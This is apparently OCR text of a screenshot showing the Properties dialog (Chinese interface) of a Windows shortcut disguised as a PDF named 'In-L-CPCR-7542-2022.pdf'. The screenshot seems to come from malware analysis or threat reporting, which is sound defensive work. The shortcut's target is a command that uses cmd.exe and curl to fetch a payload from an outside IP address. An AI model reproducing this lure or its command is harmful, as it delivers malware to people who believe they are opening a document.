 In-L-CPCR-7542-2022.pdf 属性
终端 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
In-L-CPCR-7542-2022.pdf
目标类型: 应用程序
目标位置: system32
目标(T): 2\cmd.exe /c curl http://193.149.129.151/vmsys
起始位置(S):